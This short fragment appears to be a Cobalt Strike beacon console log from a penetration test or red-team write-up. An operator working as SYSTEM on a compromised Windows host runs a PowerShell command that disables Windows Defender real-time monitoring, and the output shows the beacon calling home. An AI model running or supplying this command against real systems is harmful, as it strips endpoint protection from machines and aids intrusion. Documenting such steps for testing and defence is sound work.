 [02/18 00:38:15] beacon> powershell Set-MpPreference -DisableRealtimeMonitoring $true
[02/18 00:38:15] [*] Tasked beacon to run: Set-MpPreference -DisableRealtimeMonitoring $true
[02/18 00:38:15] [+] host called home, sent: 207 bytes
[02/18 00:38:17] [-] lost link to parent beacon: 10.10.120.20
[JMP] - x64 | SYSTEM * | 1868 - x64 | Parent 2248
beacon>